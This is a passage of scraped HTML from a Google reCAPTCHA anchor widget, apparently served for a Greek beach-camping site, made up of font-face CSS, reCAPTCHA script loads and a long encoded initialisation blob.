  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H87_Og3a0A35Un_ZTfc6Fg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H87_Og3a0A35Un_ZTfc6Fg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H87_Og3a0A35Un_ZTfc6Fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrHDmUQ0w48UBMK5DHgKH8KUw7I0wrlrfg9AN8Oxw487ZsKjYsKBX8O2eC3CssOJw7F0w7jDgMOBw6HDl8O0VC7DpcK3NsOwI8KRHXPDpxnDrMOsw5fCs8Orw4tYworDpMOTw4PCrMO/UnBCCcK7wrxKw5XCj0NqZmnDuU0XRMOvw4bDqMOWw54dRMKQH8OccMKWw5nCoBhAI8Ocw5XDvGjDjcOTThs+wr3DoS0VA8OicWrCr8Kzw6MrwpJFwqDDrAFDw6LDhcO3w7TDj1Jywp/DqMO1GGhywofCoMKaa8KKwpBZQl5nw5Ecwr7Di3s+wpnCmiN7UCLDuwvClzvDj8KsLMOswpcVTTjChSPDsh/CiBTDjUU2wqBbwr5Fw5TCjj7DmhrCjcOkb0rCpmvDucKWC8KcNjR+C27Du00uwoXCssKAw7rCnsOswrrDtTfCinzDkn7DthPDksKAeMKMwoomwr9daW9TwpTClm9ww6YyClNiw5JhOsKhDATCnkBQwq0VZMKhJ8KRwoABw6/[base64]/DpcOGw4DDvTJgacO3TizDlcOfw5sOw7zDtMOPPsKYaSvDjRHCllVXw73Ch8K6w65VO1M0IsONDHjCqcOywoTDqGRnX8OIUCzDlElbw6/CoMKacRDDmFpFw4LCsj/ChCRyGVHChjEtBw8tGcKUw6XDrTfDi8KeV14YwqpdwqDCp0UINMKdNiHDkDUVw4zCikkUZ8OYw4HCkRNdbjvCvsK2SDkBfBnCsF16wrlbw6s0YlVlw6A5LMO5c8K/NxUmEFVmw4zDosKlbHjDuCgiSTTCrVtYX8KsLsKZw5BkUFp2w4A4w7vCnTLCksKpwrB0VE3DnMKMbUrCnQ0Dw5toHARSFipvwr7Dm8OVw57CrsKKw6rDtlvChFJxMcOkwpNhccKPPn7ClXt9wqfCtsKPwovDr8Okw6zDgBHCrx/DucO1wps3wqzCkMO1TGpHfsKew47DuWLDiTbCqg7Cr8K4BhJeFH8QXENPw7wRw4h1wp3Cm8K/[base64]/dcKjUcK2w4DDgcO7w4NdwrLCiivDssKXwqTCiyrCscOQLMO+OMOhaRrCjMK+csO2GjxTwrFuw7TDnF/DvcKHw7ZCwp4mXW58w5zCucOUw63DnMKqwofDkMK7wrRmwolFIsOTTcOLw6jDr8Kcw7vDjcOWwqwOw7nDmndefl80XcOqw5kow4DCqlfCogXDvcOHwqbDqAzCgcOAwqVTw4jDvFnDrxszw7VVEsKLUsKfW1nDu8O9wr8KCMOWDDEfMcKowpgwwojCpEbDqsK/[base64]/aMOndygtQh/[base64]/w57DnFg+eMKpw53CiVPDksOkw7hCVlBtwobDuVTCmcOMw7wLwqrDtcKQwobDpn5wR0rCjcKXBcKkwpbCgMKwwo0Ow7zCk8OhCSXDlsKFaD7CssK3TAPChC/CoMO8UBjCvx3Dg8Kmw75XFMOBe8KuHsKDOBzDkcO0R8OMC8ODf8KVwovCj8K9Uh1Zw5XCscOvLXDChMOtN8KHfsOXwphqwqFhWcKxw6HDgMOGW8OfKwbCj0HClcONwrskwpB0w69Zw7nCgEDDgWPCqynCiBvDpsOrecO8wovCisOEwo/[base64]/wrlOcQPCvy7DmsOFa8OUVsOSKMOKw51xEcKrYBA7HynDpEbDocKDw7JbH1nDmTNiViZvTBEbG8OrwqTCq8OVdcOqUkxtH1/CoMOUa8OoXcKJwocBccOewoJPOMKYwroYMi0PG2omK3ocYsOnLHHCn2LCtgcyw75dwrjDjsOtPnQfw6JBTcKvwqzCq8Kiw5XDlsKCw6/Dl8OdXcOAwr86w4DCm3DDlcOcMsO0AsK4clvDtRZWw4UwKcOEw7TDrhZGw74mH8KbSyDCosOwwppOwqrCmW0Fw6XCmVJ/w5vDpw0KwoIYw4JgOzHDksOiP8Ocw4Utwq/CvcKHw7vCgGPDmMKYc8Kfw4LDocK0c8OIwqDCjHnDpsOFTQTDmFZdY8Ofw4jDvsKqEw4mw4EEwpFxR2YmH8OWwpvDjMOcwqnCrn7DksODwot2KBTCh8K2ecKKw53Cnw4qwojCg8OewoQDBMOEwphlLsKAagHCicK7E1/DjRPCnyzCi3/DusKFw4MxwovDhWppKARWw5bDgmzDkk1IAU1EUcOtU8KqMWvDgMOPNFAbYGHDr0HDi8OWw4UrwpLDtsKGwrYGwqQKw6XCiSfDt8KBSgbCh1/CrUkpw4rDiMK8w7pjXMKAw4XChl4lw6rCu8KQw4MSw53CqH4xMsOJZSXDlMKIIcOkw786w6FqNVHDmsKsLhPCrU1Iwo90b8KzwrzCuQXCrcKqwoZyw7bDsQYewoQ9w73DnxTDg1DDjcO2w6TCgwfDqsO0wozDtMKSwpA7w5bDqxJtaE1Owr9WUsKIWcKTPsOjwpVicQ/Cp0zDkQjDr8KhcUPDjcKYwrvCtD8+w7vCsMO2NnPCgjxqc8KWQC/Dh0saNwlADcOPAkN9alrDj1XDhW7DosKBw5vDrMOhNsOqByjDtsKHahVOMsKKwotxGBjCql9sSMOhw4rCjMOjOMOewoDDsCHDssOMwr1Pw5XDp3PCkMOVw4Jbw6hQw4XDm8KjBcOXw6FVwpLDuF/DhTdgwo7DvQDCqSfDvcO8L8O7YsO/KHtnwq1iw5gzwrLDmFRDTSIhwrVnBMKkOSQqwozCoiQoWDPClMOIb8OzwrNvwqvCh8ONU8OFw4/Dr8KyewvCiMOXQcK3w4nDnl0RwqAkw5HCs8KWZlIZw5jCuTsTw77Dpk/CnkAkSHfCucOdw5vCmQx5w5bDs8K8LExlw63DrC8uw67CnlQfwqDChsKOasODw4VCw48iZsOPPDHDnMO8WsK2RnXDpXBiFjFHYXPDsHBMJ2/DhsO7BXIVw7hNw6MNGlAwFMO0wrfCpEvCjMO/ZzzDu8KnJnk4wq9Xw7pAScKsKcOZwrsfwonClcOJw5Ycwq5Ew6wGISzDhUrClMKxB3Rxw6HCjjLDmMKnwpUdDMOTw4jCkV0oYMKHG1zDtcOvdcO6wqc/w6VcwphBw5wFIsKDZCIVwopXw43CrcOhFHYqw5vDoGkZBMKew5rClMO/[base64]/DicKwAcOWOzfDqcO9XcKeOsKBw7DDmiUaBALDsXhuwotXwrzDh8KbbcKWEcK0EcOew63Dl8ORwrFzw5UTw63DgnbClBQ1ZUlrw6g6w7XCuDdxc1gQVXxvwq9vKnFpI8KEwpbCnwvDjVsXEMK/w7Riw6VXw7jDuMOsw4kwC2nDrsKGFljCj0oOwoVJw7PCmsKnZcOswrJ2wr7CnBlmKcOGw67CvE/DjgDDoMKyw5lrwp12IXcZw7rDisK5w7zCsEJZw5nDvcKewqJFWRpGwrHDvhDChyJow5bDjwLDkAdvw6HDqzjCpzsmw67CpwDDvcOzH8O9RMOnwrrDrAXDp8OwJ8OQd01MwrTDqTDCg8KzwofDpcKCf8KSwozDr2JMJ8K2w6/[base64]/CksO+Tl1UEwYpQ8KxYEIWw5/CqwzDqTLCqDXCs8KUw6fDp3NIfz8zwozDikdewq5fw7tTAcOeZlvCj8KLQ8KZwpdIfsKiwrrChMK0BwzCtsK5w4BZw6TCvsOQdioSGMKGwpXDrMKXwrQYCUR/Hzdpw7XCi8Kswr/[base64]/[base64]/CmsObw4LDlMKqwqlKw556wqRVJFrDh1rCg8KeFhI9wp91ecOMb8KkwooUaMKdwqYFw71TKU8Qw78Dw4hlYMOYMj7DrxnCsH51w4zDqsOCwr/CisKcwpLCjw/ClznDvMK9TsOOw6fCpsKIQMKnwqjCiFVjwqMfbMKEwo4Mw6wywrTCs8OmbsKTwrJwwrQkRzPDqMObwrPDuCctwq7Ds8KQFsO0wqgzwoTDmnLCrcKPw6PCucKHCSzDkCjDusOSw4gdwqLDnMKPwqFEw58ZAFHCv0PDlnvCmsONJsKNw7ItFTTDqsOEwoJ1Bg7DgsKsw4/[base64]/bcKowq/DvzPCjV4SCnnDk8KHwpLCjMODw6DDh8KcdSAlw6wCB8OFOEDDgsKfwp5Lw7vCt8OBKMOCwonCtl4YwrjCj8ONwrxiATB0w5fDkcKwSVtTUkzCj8KRw4/DrEt3HcK1w6zDocOcwrjDtsK3DyfCqDvDmsOkT8Oqw4hiLFMgP0bCulxSw6zDk05AL8KywrzCscKNcgMkwok6wq/[base64]/[base64]/DnWokw5cwZgvDj8OmwqEbYkp3w7wQwoDCjsKNe8KKGRxufXnDgcK+SsO1dMO+cG8DNk/DsMOmVMOuw57DiXHDl398d1/DmAc+YV8bw4nDmBnDihjDi17CosOMwpjDmMOmNsOYLcK4wq5BRyFqOMOFw4rDvsK4E8OmMXgnMMO7w6sawq7Cs09owrjDmcOWw6YWwo12w7TCoAjDpR/DinjCo8OkUMOSWgsTwrbDnGTDkioiSVvCrgnCh8OMwqrDpcO2e0RPw5/[base64]/[base64]/DjMOEwr99JcKew7RCwpXCrsOze8OKwrBQw7EyWmhgLiYJwqXCgcKxSsK7w74/w6XDpMKmIMOIwpDCuWfCnw/DlxY4wpU0fMKxwo/DnMKPw4TDlQ/[base64]/wo/DqRZMTcKEw6/Do8OwG1bCtjlnSEDChV/[base64]/DjsKqCzbDtcK9KcORU3DCjn1QAQPCg0DDu1gZJsKzZk1rwoDCjVTDqcK4w7Ndw5Q+w5PDnMOKwptHTGbDjsO1wobDtW7DssKBdcKjw5zDt0DDj1/[base64]/DmQnDtBnDgUBKw4rDlsODw7HDkTFgw6BwZsOgEsOHw5TCrsOTV8KVacOIwoLDlMK5DcOOOcOWCcOKwp7CgsKJw6UqwpLDtQ9kw79GwpxCw6EDwrLDiw/DuDHDusOVwqrCsko5wo3Cv8OVFWBrwovDkmnClQbCgEfDokFmwrUkw40Bw4sDGgpoO0wlEMOOJMKAwpwyw5LDsEt9dWZ8wobDpMKjFsKGSRJZwrrCqcOAwoLDusO5w5gxw77Dv8OFH8KWw57CscOYMQcLw4TCqlDDhWHCr3TDpjbCinjDmkICXm0qwr9Gwp/[base64]/DusKLC8OnwoEJdMKBw6Jkwo4pVcO4esKdbU7CvE7DtgLCicKZSMKLwr5/UMK3wrQuUcK5dMOLeQDCjcOKJxrDnA3DkcKbHjPCmDo3wptbwozDnMOKFgzDocKJw4Z9w7rCvE7DvzbDn8KBJBI7asK6dMK4wojDpsKIR8OHdCxyNCQJwpzDsW3CnsOtw6nCu8OlXMK6BQrCiTNhwqDCp8OjwpPDn8KiNRfCm38VwrfCtMK/w4kqY3vCsAAyw4pWwp7DripHLsODTD3Dl8KXwqBfeglsRcKswoxPw7/CtcORwqUbwqTDhCYfw7J7PMO1XMKow4hvw6nDmMOcwr/Ct2hkBSvDo0pJNMKRwqjDv0B+IsKmIcOvw7zCu0sFFxXDpsKlXgHCgjo/[base64]/AMOIwqU0w70+CEvCtRcTwqMpXDvCgTNzEy7CuzzCj2Aywok0w6nDnHZBVsOUY8K/AUTCu8OnwrPCoE9/wonCisOcDMOtIMKDeF0nwqTDucKhRcKjw4INwpwXwq7DmgbCoEEDYwE/SsOMw581NcOfw5DCscKYwq0UWCxVwpfDtx3CrMKgYAZ9D03Dpz/Dqz56Ug1WwqDDv0FNbcKvdsKaDCDCp8OCw5/DmhHDjcOkAn7DhcKiwoZSw7MTQQZcTiLDi8O0DMOHRmZWMsOVw45hwqvDknTDqWI7wrbCmMOfE8OIFHDDlS9uwpZ5wrPDmcOSQUrCv2NZIcO3wpXDnsKBbsOLw6/[base64]/[base64]/w6kuHsOtVFnDlcKgw6fCqV3DicOfesOSwqJ5GQYKKTFuOR5FwrrDsMKcR1pkw5HCmzEMwrhEVMKJw6zCn8KZw4fCnFcaYAoidRZZGDddw4rDvX0CA8KBwoITw7zDo0plccOXVMKeGcKtwofCtsO1YXJUfA/Dtl0LC8KIW0TChC4Rwo/DqcOHFsKrw7zDrEvDpMKEwqdqwo5pTsKAw5jDpcOFw7B+w7vDkcK7w7LDvifCujrCtUzDhcK1w6/DjwXCo8OkwoHClMKyKFkUw4B/w7ldRcOcbQDDqcKGZW/DjsOENXLCt0DDvcKtIMOcY3wjwpbCsEgSw50Bw7s0wpXCsjDDtMK8FMKJw6s5ZhshAMOhRMKLIEbCjFB3w7QXanU0w5DCjsKEYUfCnWjCucOCGk3DvMOWbj5UJsKxw6bCqgFbw5jDoMKFw63Ct1IzcMOofiAWcQEkw78Va0R/AsK1w41mDXYkfGLDmsKvw5/[base64]/Cp8OXFDRnJMKzA8OGVMKOCUpYOsKHw47CpxvDksOowrF1TMKdO0RpT8Ouw47DgcOjdsO+woYvK8KVwpEJJWDCllfCkMOEw492XsKjwrQzTlkCwoZkNMKDKMOSw5NMUMKmC2lSwo3DvcObwolKwpLDqcKMKnXDp3DCm2E/[base64]/wp7DnDRHLsOxwopnwrXDuzQ5w7LDn8O0w4zDnMK5wp4ew7/CkMOUwqJjDAVHHBFjaTLCp2ZCWjYsRwY2w7otwplMWMOzw6E2ZyfDtMOTQsKnwq0Kwp4/w6PDucOqbm97cxbCiWUwwrjDvzo1w7XCgsOZY8KKCj/Cq8OkbmLCrGAKT1LDqsK+w7UxOMOvwq4/w5hAw6Few7nDusKjWsOWwpgEw7saW8OrJMKJw53DrsK2K1VXw47CnS8Db1FVEsKrYh16wrvDvn7CrB5HYMKxf8OuNzjCiRTDsMOZw5LCosOmw5MuBH/Cohk8wrRJTlUlOMKUIGt9D0/CvABnW2EcV1lZWhUdKRDCqD41Q8K8wr5iw6TCo8OqU8OXw5Imw4s4WkPClsOXwrlDGATCpxZPwqDDtMOFK8O2wo1oTsOUw4rDpcOww7fCgjbCvMKVwpt2bhfDnMOKT8KZHsK7XyBhATAILg/CosKiw4vCpzHDmcK0wrVDCcOiwp1sCsKoFMOoE8OkLHDDoi7CqMKcD3fDrMKBNWQABcKJBhZpS8OXWwfDmsK0w68+w4vChsKpwpUQwqsuwqnDo3vDkUzCr8KfesKCJwnCrsK8Jl/CusKfNcOEwrlgw5w9bkMYw6MBNy3CqcKHw7nDlXZ8wrVyTMKQEMORLsKuwoobEVp4w5nDj8OIIcKkw6TCicO/[base64]/wohsw5pGw77DmMO2GsKMfnPDn8OPwo4jOsOkUQRxOMKfGT1VIxRZKcOFNWLDgR3DmjdLNQPDsmAVw69gwoYrwonDrcK7wrbDvMO4eMKebV/Dj13Cry4MP8KyasKJdS84w4zDrQJYXcKiwo5/wpQmw5VYwrcWw6PDj8KfYMKwS8O3bm8Bwo9mw58/w4vDs3ADN0/[base64]/DSXDimR8wr7DscOgwqpAHU3DqcK2ZsORPsOwwod1AQzClcKKczjDhsKxGBFvSsOvw5XCqD7CucKtwoLCsAnCjyIAw7vDhMK6QcKew6DChsKrw7XCp2PDjBcfO8ObT3/[base64]/Cp1PCsSNYTiY7w5rCs8KgwpvCu1vDtMONwqIOJMKzw4XCt0LChsK/aMKHw6UAH8OAwpPColjCpRfDkMKPw63DnUTDj8OtW8K5w5HDlEoINsKkw4d6bMODfD5pRsKww7cqwrhcw5XDlXVYwq7DnHVeanE/CsKJADICPF7Ds3pwUgkCECpNQRHDk2/DqgvCg23DqcKEDkXClCPDsC5Hw63Cglouw4Ydwp/DlknDswk4W0PCvmgVwonDnTnDoMOYckDDhmtcw6p3NEHDgsKRw7BMw6jCuSkxQCsdwpgVf8O/[base64]/wrXDtcOTw5zCsWDCi8OXwoPDjsOGwpXCtcO9BsKkfU0VbD7CrcOuw7TDsgMQbBNZAMOzGQB/[base64]/CiHsUwprCkMOWwpg+w4Eqw6jCm8KFw74mdcKJLcOQYcKmw5fDq1MEQGYnw5TCoXEEwozCs8KIwoI/b8Oiw4lKwpLCv8Kuw4ARwqYJHl94FsOVwrRxwptbam/Dv8K/[base64]/fsKRDUFow7jDgCRPKVQiTMOhwrpBdcKUwovCnUctw7zDkcOXwowQw4FHworDl8KjwofCqsOvLkDDg8KMwqNkwrV5woJfwqN/[base64]/I8OLw6EDHsK3w5rDtMOyP8KyNjJdw7XDkDHCkcK4KT7ClsKadGcgwrnDjn/Dm2/DlVEvwodjwqAMw4JlwprCgFnCpBPDslNswqQ5wrsSw4vDsMOIw7HCu8ObNm/Dj8OIXSghw6Z4wrJFwrZHw60yNHdQw67Dv8OBw4XCscKjwpkzVkkvw5FRXwzCjsOow7/ChcK6wo4/w4w+B15zIgksP2xmw4FOwp/[base64]/VsKrXyMaGcOhUQ5EBcOOw5gHw7bDlDTDvkDDpAFWG1MgdcKWwozDg8OmfUHDnMKUOsOxO8OUwo7DvE8DQS5AwpHDp8OCwotawrfCjULCo1XCm1M+w7PDqUfDoELDmlQEw48ce3dDwovDpTbCu8Oew4PCuTHClsO8DcOoQ8Kfw74MWHlRwrp0wqQfRlbDnH/ClF3Dum3CrAbCjMKeBsOiw70Gwr7DkWDDi8KQwpVRwrPDoMKCNFMVU8OfLcOdwqolw7QCw7oVNkXDvSPDvcOkZS/Ci8OWYk1rw5tjYsOuwrN0w7ZKJxYGw4nDsSjDkwXDo8OFLMOXIHbDujI/[base64]/[base64]/DkMKLw5EaSwtDwpBYKzrCtz/CgiXCsBdyw5Q/VcO/woHDvU4Xw79rNSDDoCrCgcKnBk9hwqMoScKpw58VW8Kew5cBFlHDu2TCux9xwp3DrMKnw7UAw59yDSfDl8KAw6/DmV1swoHCoSDDmcKwGXdaw5UrLMOPw4xgCcOMcMK4W8Knwq/[base64]/w6FdG8K/[base64]/[base64]/[base64]/DocORXlzDvGFRZcKjM3DDvnrCqnvDmhBsEcKqE8KGw7rDkMK7w4XDpMKORsK4w6HCjljDrGfDkSNowr9+w4ZkwpV0KMKvw4zDlMO/W8K3wr3CtAvDjcKuL8O0wpHCusOqw6fChcKZwrliwp4sw5RYRDPChFbDlHITDMKgesK9TMKuw4rDmwJEw5BZcxTCkDoGw4obLCXDhcKewqLCucKdwpDDvjVow4/ChMOiBMOmw5BYw5QRNsKAw5drI8KmwoHDvAXCiMKvw5XDmCk4PsKdwqhOPCrDvMOKFk7DosOjBVVdWgjDrVnCnGRrw4YFW8OXe8Oxw6nCkcKvAFLDicOYwo3DgsOiw4Z+w7kHScKVwo/[base64]/DqE3DtcKTUMKeQRMjKsOdwoJnwpDDmS/DmcONcsOAVBPDqsO/Z8O+w7Z7RyA7UV90bMKQIHzDrsKUY8OZw6TCqcOsF8OZwqVXwrbDnsOaw402w6cDBcOZEnN1w49KbsODw4hrw58JwojDocOfwrLCigTDh8O+U8KdbyhdTlwsZMOkb8OYw7lBw6XDoMKOwr/[base64]/[base64]/DrG8uwpbDs2hIw5NqAkZMAw4Wwr/DucKCPSx7wqfCpi1Vw5s4wp3CisO+SizDjcKTwrzCjG/DoBBbw47Ci8KrC8KcwpHCqsOUw55vwq1TLMOlKsKDPMOowqTCkcK0w7fDjEjCuhXDi8O2S8Kxw43CqcKcS8OTwqw+cArCmQnCmUpWwqvDphp8wojDrMOwKcORf8OgNiLDhnnCk8O6ScOOwo9yw7fDt8KWwo7DsiQ2A8OsHV3Ch3zCoF/[base64]/CmMKnwqnCs8KyXTXCjMK5SMKDw7lqwpDDm8O7w5/[base64]/[base64]/CMOhw5Z6wqvCn3vDnsOeAFTDg0/DucOWUsOeAMKlwqbDiEJ7w6Upw48oC8Kqwo9WwrPDuHDDtsKeOVfCnCYAdsOWLVrDgzM9H1hAS8K1w63ChcOXw5tYDmLCgMO4CTEXw4MwPAfDmUrCpcK5eMKXesOsTMKYw7/[base64]/w6IcWy9+YxHDhCQFKcO5wrBsw5/[base64]/[base64]/F8OUw5V0KMKsw43CnAhGJBsxwqE6QU7Dq0xuw5LCrsK4wpIBw53DksOCwr3CtcKaVkzCp3HClC/[base64]/CnWgPw7fCp1chw7YZw5TCs8OPaFPClsKYwoEIwr/[base64]/CoEzDnMKqw7RIO1UUSl9CwoNZw6JYwp/Dh8Kiw73DjUbCqQVNWcKgw6MnLyjCp8OQwoxqDA1Ew7osTMKgVzLCmlluw5/DiFDCt2kDaXcGGznCtRIuworCq8OyIQteAcKewqcQacK7w6/DkWs4FmkPWMOQKMKGwqnDmsOFwqAcw6rDjCTDjcK5wrc9w75ew6IZQ0TDuX4Mw4XDtE3Cm8KPc8KQwoI/[base64]/Cr3vDucKxwr/CoHE+wqHCpWMiw5jCtQ0DKwfCkErDosKlw50Ow6/CqcO6w7HDqMOIwrFXXnInFsKBISQ1w5PCnMKWEMOKIcKOP8K7w7HChykiIMO4YMOVwrF6w6LDgjXDjyrDtcK/woHCokhGN8KvMVx8BSDCksOGwr0LworCj8O2Hg7Cmw4cPMOmwqJew7sBwqZPwqXDhMKyfH7DtcKgwr7CkEzCl8KkQ8OKw6hVw7jDrE/[base64]/wqtVAMO6ejDDtxPCtcKrw7JNaF7DlcOwwoM8asOvwr/[base64]/DkQ/DksKewotpwpExGsKvHV/DtDAtccKDTx5ew6TCn8OPc8K2YHpcw6xxCWnDlMKTbB/DuwVwwqvCgMKjw5w+w7vDpMKyS8O1QE/DoHfCsMKTw7bDt0oXwoTDsMOtwpfDgigKwoB4w5wXZsKQP8KCwobDny1lw5ArwpHDgTAxw5bCiMKyBAvDscOHfMOKI0FJfQrDiHZXw6fDlMK/dsOxw7bCm8OKAwEFw4Zuwr0XU8OlEsKGJR5YDcOOVnMQw54WDcOjw5rCnFMJCsKFZcOPMcKZw7MZwrUBworDgsO1w4vCpzcvR1XCt8KRw6dww6IiOiHDkAPDg8O8JiPDu8Kgwr/CocOlw7DDjjYnWXNZw61Vwq/DmsKFwqQWCsOmworDnEVfw5/Ckn3DmD/[base64]/[base64]/Ct1Z2Ykt0wpdUwpDCjU9Zw54fw7ZoQiDCtcOSBsOGwpLCkFJzegBpMTjDo8OQw7DDqMKbw6lMX8O8YVxWwpXDihZDw4TDqMKHBCDDpsKtwr0ePX/DtRhNw64qwrDCsG8daMOccURKw5QMO8KjwrYawqkdQ8O2XcOdw4JeISzDilzCj8KLBcKaMMKNK8Ofw7fCk8K1wpIcw43DqEwvw53DkzPCmUNMw6M/a8KIDg3Cq8OMwrnDlcOIS8KCasKQOwcew4ViwqgrHcOUw4nClFHCv3oCCMKAE8KmwqbCq8KLwpvCp8Ohwr3DrcKqXMOxET4GOMK4HUnDiMO5w7YVfGoSFW3Di8KUw4nDgRVmw6sHw4YSYhDCg8ONwo/CncOVwocbFMK6woPDqk7DlMKdMSEVwqfDjlYlIcObw6Q9w4A+S8Kvfh4afVc6wocnwqDDvw4Tw7rDisODAnjCm8K5wp/[base64]/[base64]/w4EMw7ZGLsKOw4EUwrFRQMKFwpseRcKxw5tsN8OBw694wrs2w7XCk1nCqxjCrmbDs8OHO8KGw4FGwo/DrcKlLMOCGWAOA8KteTpwdMO5MMOJFcO6bMKMw4DDi2vDi8OVw6rCoAbCuy1URWDCkHQswqphw6Aow57Cv13DtE7DtsKfScKyw7QQwqHDs8Kjw7jDr35CZMKaF8Kaw53CtMOXNhlUB1rCqnAKw4/DuWdUw7XCnkvCp3VWw5wrOBzClcOow4cPw7zDrRVhN8KtO8KkEsKSYAV8McKlb8OKw5BNRyfDkCLCu8KGRlVtPBhGwqw2C8K5wqlaw67CjmtHw4PChGnDvsKPw4DDjw/[base64]/w5IWNcK/w6rCisOJwrDCp8K4YFR9DnZDOiUuwrjDrFEcfcOQwr0Awod6GcKwEMK9CsOXw73DtMKBDMO7woHCpcKtw64Iw5I6w6otRMKyYSBewr/Dj8OGw7DClMOFwofDnE7CrWjCgcOqwrFcw4nClsKdTMK9wrt5ScKBw5/CjB98JsK5wrkKw5sywoXDocKPwr5hCcKPccK8wqfDuSLClE/Du3l6AQsDGm7CtMKPHMO4J1pMEmTDiDFzLD4Dw78XfEzDjgQ+I1bCsCwowoRswpgjPcOUb8KJwpXCp8O/GsKdw5chSQ03UcKCwpzDs8Oiwr4cwpMhw4nDnsKudMO4w54gVMKmwoQrwq/Cv8OAw7lYB8OeBcOef8Kiw7Ybw6gsw7daw6/ChQEbw6jCrcKtwqlaD8K8BSDCpcKwdDjCgHzDosO6woLDjnUhw7TCtcOKVMOsQsORwo4wa0d7wqbDlMOmw4UkVW7ClsKLwpTClWARw4fDqsO/ZQzDssObVjrCnMO/DxXCqn8Mwr7CjQTDhlJyw6MhSMK9MU9XwqDCmcKpw6TDgMKTw7fDhTpTPMOZw7/DqsOBH3ZSw6DDhFgSw7/CiUN2w7PDvMKeVz/Dj1DDl8KyZUsow4DCjsOsw7lww4nCl8OMwoJew7LCi8OdAVxfKyBNKcKvw5PCtTgqw5BfQFzDhsOMOcONLsOPAiJXwrvCjkJBwrPCjW/DjMOmw6trZcOhwrpKQMKYaMKNw69Yw5nDgMKtdgjCksKdw63CjcO5w6jCvMKDAgUww5YZe23DncKnwr/CnsONw4bDmsOVwo3ChwfClVttwpDDucK/Oy1WbjrDrT9rwobCssKnwqnDkmvCmMKbw49Xw47CpMKxw7hyY8KAwqDCgj/DnBDDj0A+UjbCsWETWzUqwp10bsOGdgorWBXDu8Ovw4RDw6Vlw7DDjVfDk0DDjsKdwr7Dt8KRwoQ2EsOQfMO2b2YkE8K0w43CtCNUHVvDicKif3nCqcOJwoUpw5jCpDPClG3DuHrDiU3Cl8OyEsK/F8OhLMO/[base64]/WcKQwr/DkcKcwoNsw55LwqXDr8KTwprClMOMNcKww6zDk8OTwoA0aCnCo8KRw7LCusO/LWbDqsO4wrfDtcKmGCPDvzczwq9RHMKiwpTDnj51w4gjXsOpSHQ+WSlnwo3ChBgsFsKUc8KcI0wTXX5rCcOFw6rCoMOlccKJFwFrBmfCsRwQWh/ChsKxwrbCj2vDmH7DqsOUwpTCtwzCnRvCrMOnTMKxGMKuwqXCq8O4EcKOfcOCw7XClizCp2XCulwqw6TCsMOsNRpVw7HDhjxDw4kAw4dUw7ZaXnkfwoMqw700WywQZ0/[base64]/[base64]/w5pqMCPCh8OsYVZswpfDjzgFG8OARXbClU7DplNwe8OTGnHDhcOUwqLDhys8wozDj1RXPsOIGlYgUAHCkcKswqVvUinCj8KrwrLCkMO4w7MbwrHCuMOZw6jDmSDDqsKhw7rCmmjCmMK7wrLDpsKaJx/Dt8KfFsODwogxRcKpIsO8EsKIYnsKwrFjWsO9EGLDp2XDgHHCocK3YzXCpHTCs8OYwq/[base64]/Dv8OOZcO9wpfClBhoDAXDj8OPwrDCrzLDnk8GwooXK1/DncOxw4sfHMOAd8K1XV8Ww6bChVwXw5oDTEnDrcKfXyxUw6hOw4LCqMKEw4A1w6HDscO3YsKAwps4fyAvJ2AIM8KCJcOvw5kWwpVYwqprasOcP3QzLiVGw5DDuizDqcK+CBQfeWQVwoPCr0JAVHFBNzzCiVjClzYzW0MAwobDgUjDpxR8eCYoXVwwMMKiw5sXWS/CrsOqwoEZwocueMKaH8KhNg1LRsOEwrFSwp96woDCoMOfZsOyE1rDv8OENMKzwp3CsD1bw77DslXCqxnCosOtw7nDj8OIwoIlw4E7EEs7wqMmXCNIwqTDssO2PMKXwpHCncKvw4EUEMKtFTp0wrApZ8K7w6s6w61qIMKjw451w5kewojCk8O8HB/Dvi3CncKEw7jCgy47AMOHwqzCrgoYSyvDhTFOwrMCCsKsw6xuDDrCncKZXA8tw657dcKNw43Di8KRMcK3SsKxwqHDn8KhSRARwrUeU8K9asOQwqLDlnfCrMOGw5vCtg8KcsOBIyrCnQASwqNpeW1KwqbCpElIw4fCscOlw4Y6XsK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevBccaAAAAAM1HvRgBxl_wiuYUPV76Ucuwv5MA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://akrata-beach-camping.gr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YKvS8NSYZz3rt7zzDbXFiRuKrNulKdJHU0kCbMoARwg\\u003d\x22,0,0,null,1,1768916802725,0,0,